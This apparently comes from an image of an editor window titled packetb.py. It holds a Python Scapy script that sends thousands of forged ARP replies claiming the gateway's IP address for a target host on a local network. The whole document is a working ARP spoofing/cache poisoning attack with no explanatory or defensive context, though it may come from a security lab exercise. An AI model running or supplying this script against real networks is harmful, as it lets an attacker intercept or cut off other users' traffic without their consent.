 packetb.py (~/Desktop/la
Open
#!/usr/bin/python3
from scapy.all import *
E = Ether()
A = ARP()
A.op = 2
A.hwdst="f8-c3-9e-2e-ee-9f"
A.pdst = "192.168.43.223"
A.psrc = "192.168.43.1"
pkt = E/A
for i in range(6000):
    sendp(pkt)
    time.sleep(0.1)